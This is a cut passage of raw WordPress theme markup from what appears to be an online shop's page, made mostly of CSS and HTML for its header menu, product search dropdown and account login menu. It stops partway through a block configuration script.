                    font-family:Raleway !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
}
</style>
<style>
.tdi_48 .tdb-menu > li > a:after,
				.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #dd3333;
				
					height: 2px;
				
					bottom: 11px;
				}
</style>
<style>
.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_48 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_48 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_48 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_48 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #dd3333;
				}.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_48 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_48 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_48 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_48 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_48 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_48 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_48 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_48 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #dd3333;
				}
</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-207"><a href="/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1680"><a href="https://petralobby.com/seo-page2/"><div class="tdb-menu-item-text">Seo</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-351"><a href="https://petralobby.com/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-382"><a href="https://petralobby.com/shop/"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-448"><a href="https://petralobby.com/faq/"><div class="tdb-menu-item-text">Faq</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-449"><a href="https://petralobby.com/contact/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
</ul></div></div><div class="td_block_wrap td_woo_products_live_search tdi_51 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-top:-1px !important;
margin-left:auto !important;
}

</style>
<style>
/* custom css */
.td_woo_products_live_search{
                    margin-bottom: 0;
                    z-index: 1000;
                    clear: none;
                    vertical-align: middle;
                }.td_woo_products_live_search .tdw-block-inner{
                    position: relative;
                    display: inline-block;
                    width: 100%;
                }.td_woo_products_live_search .tdw-search-btn{
                    display: flex;
                    align-items: center;
                    position: relative;
                    text-align: center;
                    color: #4db2ec;
                }.td_woo_products_live_search .tdw-search-btn:after{
                    visibility: hidden;
                    opacity: 0;
                    content: '';
                    display: block;
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    right: 0;
                    margin: 0 auto;
                    width: 0;
                    height: 0;
                    border-style: solid;
                    border-width: 0 6.5px 7px 6.5px;
                    -webkit-transform: translate3d(0, 20px, 0);
                    transform: translate3d(0, 20px, 0);
                    -webkit-transition: all 0.4s ease;
                    transition: all 0.4s ease;
                    border-color: transparent transparent #4db2ec transparent;
                    z-index: 10;
                }.td_woo_products_live_search .tdw-drop-down-search-open + .tdw-search-btn:after{
                    visibility: visible;
                    opacity: 1;
                    -webkit-transform: translate3d(0, 0, 0);
                    transform: translate3d(0, 0, 0);
                }.td_woo_products_live_search .tdw-search-icon,
                .td_woo_products_live_search .tdw-search-txt{
                    -webkit-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }.td_woo_products_live_search .tdw-search-icon-svg{
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }.td_woo_products_live_search .tdw-search-icon-svg svg{
                    height: auto;
                }.td_woo_products_live_search .tdw-search-icon-svg svg,
                .td_woo_products_live_search .tdw-search-icon-svg svg *{
                    fill: #4db2ec;
                }.td_woo_products_live_search .tdw-search-txt{
                    position: relative;
                    line-height: 1;
                }.td_woo_products_live_search .tdw-drop-down-search{
                    visibility: hidden;
                    opacity: 0;
                    position: absolute;
                    top: 100%;
                    left: 0;
                    -webkit-transform: translate3d(0, 20px, 0);
                    transform: translate3d(0, 20px, 0);
                    -webkit-transition: all 0.4s ease;
                    transition: all 0.4s ease;
                    pointer-events: none;
                    z-index: 10;
                }.td_woo_products_live_search .tdw-drop-down-search-open{
                    visibility: visible;
                    opacity: 1;
                    -webkit-transform: translate3d(0, 0, 0);
                    transform: translate3d(0, 0, 0);
                }.td_woo_products_live_search .tdw-drop-down-search-inner{
                    position: relative;
                    max-width: 300px;
                    pointer-events: all;
                }.td_woo_products_live_search .tdw-drop-down-search .tdw-search-form{
                    position: relative;
                    padding: 20px;
                    border-width: 3px 0 0;
                    border-style: solid;
                    border-color: #4db2ec;
                    pointer-events: auto;
                }.td_woo_products_live_search .tdw-drop-down-search .tdw-search-form:before{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: #fff;
                }.td_woo_products_live_search .tdw-search-form-inner{
                    position: relative;
                    display: flex;
                    background-color: #fff;
                }.td_woo_products_live_search .tdw-search-form-inner:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    border: 1px solid #e1e1e1;
                    pointer-events: none;
                }.td_woo_products_live_search .tdw-search-form-btn,
                .td_woo_products_live_search .tdw-search-form-input{
                    height: auto;
                    min-height: 32px;
                }.td_woo_products_live_search .tdw-search-form-input{
                    color: #444;
                    flex: 1;
                    background-color: transparent;
                    border: 0;
                }.td_woo_products_live_search .tdw-search-form-input.tdw-search-nofocus{
                    color: transparent;
                    text-shadow: 0 0 0 #444;
                }.td_woo_products_live_search  .tdw-search-form-btn{
                    margin-bottom: 0;
                    padding: 0 15px;
                    background-color: #222222;
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    color: #fff;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                    z-index: 1;
                }.td_woo_products_live_search .tdw-search-form-btn:hover{
                    background-color: #4db2ec;
                }.td_woo_products_live_search .tdw-search-form-btn i,
                .td_woo_products_live_search .tdw-search-form-btn span{
                    display: inline-block;
                    vertical-align: middle;
                }.td_woo_products_live_search .tdw-search-form-btn .tdw-search-form-btn-icon{
                    position: relative;
                }.td_woo_products_live_search .tdw-search-form-btn i{
                    font-size: 12px;
                }.td_woo_products_live_search .tdw-search-form-btn .tdw-search-form-btn-icon-svg{
                    line-height: 0;
                }.td_woo_products_live_search .tdw-search-form-btn svg{
                    width: 12px;
                    height: auto;
                }.td_woo_products_live_search .tdw-search-form-btn svg,
                .td_woo_products_live_search .tdw-search-form-btn svg *{
                    fill: #fff;
                    transition: all 0.3s ease;
                    -webkit-transition: all 0.3s ease;
                }.td_woo_products_live_search .tdw-regular-search .tdw-aj-search{
                    visibility: hidden;
                    opacity: 0;
                    width: 100%;
                    position: absolute;
                    top: 100%;
                    left: 0;
                    -webkit-transform: translate3d(0, 20px, 0);
                    transform: translate3d(0, 20px, 0);
                    -webkit-transition: all 0.4s ease;
                    transition: all 0.4s ease;
                }.td_woo_products_live_search .tdw-regular-search .tdw-aj-search.tdw-regular-search-open{
                    visibility: visible;
                    opacity: 1;
                    -webkit-transform: translate3d(0, 0, 0);
                    transform: translate3d(0, 0, 0);
                }.td_woo_products_live_search .tdw-aj-search-results{
                    padding: 20px;
                    border-style: solid;
                    border-color: #ededed;
                    background-color: #fff;
                }.td_woo_products_live_search .tdw-drop-down-search .tdw-aj-search-results{
                    border-width: 1px 0;
                }.td_woo_products_live_search .tdw-regular-search .tdw-aj-search-results{
                    border-width: 0 0 1px;
                }.td_woo_products_live_search .tdw-aj-search-results .td_module_wrap:last-child{
                    margin-bottom: 0;
                    padding-bottom: 0;
                }.td_woo_products_live_search .tdw-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                    display: none;
                }.td_woo_products_live_search .tdw-aj-search-inner{
                    display: flex;
                    flex-wrap: wrap;
                    *zoom: 1;
                }.td_woo_products_live_search .tdw-aj-search-inner:before,
                .td_woo_products_live_search .tdw-aj-search-inner:after{
                    display: table;
                    content: '';
                    line-height: 0;
                }.td_woo_products_live_search .tdw-aj-search-inner:after{
                    clear: both;
                }.td_woo_products_live_search .result-msg{
                    padding: 4px 0 6px 0;
                    font-family: 'Roboto', sans-serif;
                    font-size: 12px;
                    font-style: italic;
                    background-color: #fff;
                }.td_woo_products_live_search .result-msg a{
                    color: #222;
                }.td_woo_products_live_search .result-msg a:hover{
                    color: #4db2ec;
                }.tdc-dragged .tdw-drop-down-search{
                    visibility: hidden !important;
                    opacity: 0 !important;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }.td_woo_products_live_search .td_woo_product_module{
                    margin: 0 0 20px;
                    padding-bottom: 0;
                }.td_woo_products_live_search .td-module-container{
                    display: flex;
                }.td_woo_products_live_search .td-image-container{
                    width: 78px;
                    flex: 0 0 78px;
                    position: relative;
                    margin-right: 16px;
                }.td_woo_products_live_search .td-module-thumb{
                    margin-bottom: 0;
                }.td_woo_products_live_search .td-image-wrap{
                    display: block;
                    position: relative;
                    padding-bottom: 100%;
                }.td_woo_products_live_search .td-thumb-css{
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    background-size: cover;
                    background-position: center center;
                }.td_woo_products_live_search .td-image-container img{
                    width: 100%;
                    display: block;
                }.td_woo_products_live_search .td_woo_product_module .onsale{
                    top: 0;
                    left: auto;
                    right: 0;
                    margin: 0;
                    padding: 6px;
                    min-width: 0;
                    min-height: 0;
                    background-color: #4db2ec;
                    color: #fff;
                    position: absolute;
                    font-size: 11px;
                    line-height: 1;
                    border: 0 solid #000;
                    border-radius: 0;
                }.td_woo_products_live_search .td-module-meta-info{
                    margin: 0;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                }.td_woo_products_live_search .td-module-title{
                    margin: 0 0 5px;
                    padding: 0;
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 1.3;
                }.td_woo_products_live_search .td_woo_product_module:hover .td-module-title{
                    color: #4db2ec;
                }body div.td_woo_products_live_search .star-rating{
                    float: none;
                    display: inline-block;
                    margin: 0 0 4px;
                    width: auto;
                    height: auto;
                    font-family: star;
                    overflow: hidden;
                    position: relative;
                    line-height: 1;
                    font-size: 1em;
                }body div.td_woo_products_live_search .star-rating:before,
                body div.td_woo_products_live_search .star-rating span:before{
                    position: relative;
                    top: 0;
                    left: 0;
                    font-size: 11px;
                }body div.td_woo_products_live_search .star-rating:before{
                    content: '\73\73\73\73\73';
                    color: #d3ced2;
                    float: left;
                }body div.td_woo_products_live_search .star-rating span:before{
                    content: '\53\53\53\53\53';
                }body div.td_woo_products_live_search .star-rating span{
                    padding-top: 0;
                    font-size: 0;
                    float: left;
                    top: 0;
                    left: 0;
                    position: absolute;
                    font-size: 0;
                }div.td_woo_products_live_search div.td_woo_product_module .price{
                    display: block;
                    margin-bottom: 10px;
                    font-family: Verdana, Geneva, sans-serif;
                    font-size: 11px;
                    line-height: 1.6;
                    font-weight: 600;
                    color: #111;
                }div.td_woo_products_live_search div.td_woo_product_module .price del{
                    font-size: 0.75em !important;
                    color: #9d9d9d;
                }div.td_woo_products_live_search div.td_woo_product_module .price ins{
                    font-weight: inherit;
                }.td_woo_products_live_search .td_woo_product_module a.button{
                    background: none #222;
                    font-size: 10px;
                    padding: 8px;
                    text-shadow: none;
                    color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    border-radius: 0;
                    box-shadow: none;
                }.td_woo_products_live_search .td_woo_product_module a.button:hover{
                    background-color: #4db2ec;
                }body .tdi_51 .tdw-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }body .tdi_51 .tdw-search-btn svg{
                    width: 20px;
                }body .tdi_51 .tdw-search-icon-svg{
                    width: 48px;
					height: 48px;
                }body .tdi_51{
                    display: inline-block;
                }body .tdi_51 .tdw-search-txt{
                    top: 0px;
                }body .tdi_51 .tdw-drop-down-search{
                    top: calc(100% + 8px);
                
                    left: auto;
                    right: 0;
                }body .tdi_51 .tdw-search-btn:after{
                    bottom: -8px;
                
                    border-bottom-color: #ffffff;
                }body .tdi_51 .tdw-drop-down-search-inner{
                    left: 46px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.05);
                }body .tdi_51 .tdw-drop-down-search .tdw-drop-down-search-inner{
                    max-width: 400px;
                }body .tdi_51 .tdw-drop-down-search .tdw-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }body .tdi_51 .tdw-drop-down-search-inner,
                body .tdi_51 .tdw-search-form,
                body .tdi_51 .tdw-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }body .tdi_51 .tdw-search-form-input{
                    padding: 6px 0;
                }body .tdi_51 .tdw-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }body .tdi_51 .tdw-search-form-btn-icon{
                    top: 0px;
                }body .tdi_51 .tdw-search-form-btn{
                    padding: 0 20px;
                
                    border-width: 0 0 1px 0;
                    border-style: solid;
                    border-color: #000;
                
                    color: #000000;
                
                    background-color: #ffffff;
                }body .tdi_51 .tdw-aj-search-results{
                    padding: 0 30px;
                }body .tdi_51 .tdw-drop-down-search .tdw-aj-search-results{
                    border-width: 0px;
                }body .tdi_51 .result-msg{
                    text-align: center;
                }body div.tdi_51 .td_woo_product_module{
					width: 100%;
                
					margin-bottom: 20px;
                
					padding-left: 10px;
					padding-right: 10px;
				}body div.tdi_51 .td_woo_product_module:nth-last-child(1){
					margin-bottom: 0;
				}body div.tdi_51 .tdw-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}body .tdi_51 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
					order: 1;
                
					display: block;
                }.ie10 .tdi_51 .td-image-container,
				.ie11 .tdi_51 .td-image-container{
				 	flex: 0 0 auto;
			    }body .tdi_51 .entry-thumb{
					background-position: center 50%;
				}body .tdi_51 .td-module-container{
					flex-direction: row;
                }body .tdi_51 .td-module-meta-info{
					order: 2;
                
				    display: flex;
				    flex-direction: column;
					justify-content: initial;
				
					padding: 2px 0 0;
				
					border-style: solid;
				
					align-self: flex-start;
                }body div.tdi_51 .td_woo_product_module .onsale{
					display: block;
                
					padding: 3px 5px;
                
                    border-width: 1px;
                
                    border-style: solid;
                
					color: #000000;
                
					background-color: rgba(0,0,0,0);
                
					font-family:Oswald !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_51 .td-excerpt{
					display: none;
				}html body div.tdi_51 .star-rating{
					display: inline-block;
                }.tdi_51 .td-module-meta-info{
					align-items: flex-start;
                }body div.tdi_51 .td_woo_product_module a.button{
					border-style: solid;
                
					display: none;
                }body .tdi_51 .tdw-search-btn svg,
                body .tdi_51 .tdw-search-btn svg *{
                    fill: #000000;
                }body .tdi_51 .tdw-search-btn .tdw-search-txt{
                    color: #000000;
                }body .tdi_51 .tdw-search-form-inner{
                    background-color: rgba(0,0,0,0);
                }body .tdi_51 .tdw-search-form-btn svg,
                body .tdi_51 .tdw-search-form-btn svg *{
                    fill: #000000;
                }body .tdi_51 .tdw-search-form-btn:hover{
                    background-color: #ffffff;
                
                    border-color: #dd3333;
                }body .tdi_51 .result-msg a:hover{
                    color: #dd3333;
                }body div.tdi_51 .td_woo_product_module:hover .td-module-title a{
					color: #dd3333;
                }body div.tdi_51 .tdw-search-txt{
                    font-family:Raleway !important;font-size:13px !important;font-weight:600 !important;
                }body div.tdi_51 .tdw-search-form-input{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body div.tdi_51 .tdw-search-form-btn{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body div.tdi_51 .result-msg{
                    font-family:Raleway !important;font-size:11px !important;font-style:normal !important;
                }body div.tdi_51 .td-module-title{
				    font-family:Raleway !important;
                }body div.tdi_51 div.td_woo_product_module .price{
					font-family:Oswald !important;font-size:14px !important;font-weight:500 !important;
                }body div.tdi_51 div.td_woo_product_module .price del{
					font-family:Oswald !important;font-size:11px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body div.tdi_51 .td_woo_product_module{
					margin-bottom: 20px;
                
					margin-bottom: 20px !important;
                }body div.tdi_51 .td_woo_product_module:nth-last-child(1){
					margin-bottom: 0 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body div.tdi_51 .td_woo_product_module{
					margin-bottom: 20px;
                
					margin-bottom: 20px !important;
                }body div.tdi_51 .td_woo_product_module:nth-last-child(1){
					margin-bottom: 0 !important;
				}
}

/* phone */
@media (max-width: 767px){
body div.tdi_51 .td_woo_product_module{
					margin-bottom: 20px;
                
					margin-bottom: 20px !important;
                }body div.tdi_51 .td_woo_product_module:nth-last-child(1){
					margin-bottom: 0 !important;
				}
}
</style><div class="tdw-block-inner td-fix-index"><div class="tdw-drop-down-search" aria-labelledby="tdw-search-button"><div class="tdw-drop-down-search-inner"><form method="get" class="tdw-search-form" action="https://petralobby.com/"><div class="tdw-search-form-inner"><input class="tdw-search-form-input" type="text" value="" name="s" autocomplete="off" placeholder="Search store..."/><button class="wpb_button wpb_btn-inverse btn tdw-search-form-btn" type="submit"><span>Search</span></button><input type="hidden" name="post_type" value="product" /></div></form><div class="tdw-aj-search"></div></div></div><a href="#" role="button" class="tdw-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdw-search-icon tdw-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div><div class="td_block_wrap td_woo_menu_login tdi_52 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
margin-bottom:0px !important;
margin-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
margin-left:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
margin-left:10px !important;
}
}

</style>
<style>
/* custom css */
.td_woo_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.td_woo_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.td_woo_menu_login .tdw-wml-wrap{
                    display: inline-block;
                    position: relative;
                }.td_woo_menu_login .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }.td_woo_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                }.td_woo_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.td_woo_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.td_woo_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.td_woo_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.td_woo_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.td_woo_menu_login .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    width: 200px;
                    font-size: 13px;
                    line-height: 1.2;
                    opacity: 0;
                    visibility: hidden;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                    left: 6px;
                }.td_woo_menu_login .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }.td_woo_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                    margin-right: -12px;
                }.td_woo_menu_login .tdw-wml-menu-header,
                .td_woo_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.td_woo_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.td_woo_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.td_woo_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.td_woo_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.td_woo_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.td_woo_menu_login .tdw-wml-menu-list li a,
                .td_woo_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.td_woo_menu_login .tdw-wml-menu-list li a:hover,
                .td_woo_menu_login .tdw-wml-menu-list a.is-active,
                .td_woo_menu_login .tdw-wml-menu-footer a:hover{
                    color: #4db2ec;
                }.td_woo_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.td_woo_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.td_woo_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.td_woo_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.td_woo_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.td_woo_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.td_woo_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: #4db2ec;
                    color: #fff;
                    border: 0 solid #000;
                }.td_woo_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.td_woo_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.td_woo_menu_login .tdw-wml-register-link:hover{
                    color: #4db2ec;
                }.td_woo_menu_login .tdw-wml-icon-wrap:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.td_woo_menu_login .tdw-wml-wrap:hover .tdw-wml-icon-wrap:after{
                    display: block;
                }body .tdi_52 .tdw-wml-icon{
                    font-size: 24px;
                }body .tdi_52 .tdw-wml-avatar{
                    display: block;
                }body .tdi_52 .tdw-wml-icon-wrap,
                body .tdi_52 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_52 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                
                    font-family:Raleway !important;font-weight:600 !important;
                }body .tdi_52 .td_block_inner{
                    text-align: left;
                }body .tdi_52{
                    display: inline-block;
                }body .tdi_52 .tdw-wml-menu-inner{
                    right: 8%;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.05);
                }body .tdi_52 .tdw-wml-menu{
                    left: 50%;
                    right: auto;
                    transform: translateX(-50%);
                }body .tdi_52 .tdw-wml-account .tdw-wml-menu-header{
                    padding: 15px 24px;
                
                    border-bottom-style: solid;
                
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_52 .tdw-wml-account .tdw-wml-menu-content{
                    padding: 15px 24px;
                }body .tdi_52 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_52 .tdw-wml-menu-footer{
                    padding: 15px 24px;
                
                    border-top-style: solid;
                }body .tdi_52 .tdw-wml-guest .tdw-wml-menu-header{
                    padding: 15px 24px;
                
                    border-bottom-style: solid;
                
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_52 .tdw-wml-guest .tdw-wml-menu-content{
                    padding: 15px 24px;
                }body .tdi_52 .tdw-wml-login-link{
                    padding: 10px 18px;
                
                    border-style: solid;
                
                    border-radius: 2px;
                
                    background-color: #000000;
                
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_52 .tdw-wml-menu-list li a:hover,
                body .tdi_52 .tdw-wml-menu-list a.is-active{
                    color: #dd3333;
                }body .tdi_52 .tdw-wml-account .tdw-wml-menu-footer a:hover{
                    color: #dd3333;
                }body .tdi_52 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,
                body .tdi_52 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{
                    fill: #dd3333;
                }body .tdi_52 .tdw-wml-login-link:hover{
                    background-color: #dd3333;
                }body .tdi_52 .tdw-wml-register-link:hover{
                    color: #dd3333;
                }body .tdi_52 .tdw-wml-menu-list li{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_52 .tdw-wml-account .tdw-wml-menu-footer{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_52 .tdw-wml-register-link{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_52 .tdw-wml-user{
                    display: none;
                }
}
</style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"inline":"yes","guest_tdicon":"td-icon-profile","toggle_txt":"My account","menu_gh_txt":"Get into your account.","tdc_css":"[base64]","show_version":"guest","f_toggle_font_family":"507","f_toggle_font_weight":"600","show_menu":"yes","f_uh_font_family":"507","f_uh_font_size":"11","f_gh_font_family":"507","f_gh_font_size":"11","f_btn1_font_family":"507","f_btn1_font_weight":"600","f_btn2_font_family":"507","f_btn2_font_weight":"600","f_btn1_font_size":"11","f_btn2_font_size":"11","menu_gc_btn1_radius":"2","menu_gc_btn1_bg_color":"#000000","menu_gc_btn1_bg_color_h":"#dd3333","menu_gc_btn1_padd":"10px 18px","menu_horiz_align":"content-horiz-center","f_links_font_family":"507","f_uf_font_family":"507","f_links_font_size":"11","f_uf_font_size":"11","menu_ul_link_color_h":"#dd3333","menu_uf_txt_color_h":"#dd3333","menu_shadow_shadow_size":"10","menu_shadow_shadow_color":"rgba(0,0,0,0.05)","menu_uh_padd":"15px 24px","menu_ul_padd":"15px 24px","menu_ulo_padd":"15px 24px","menu_gh_padd":"15px 24px","menu_gc_padd":"15px 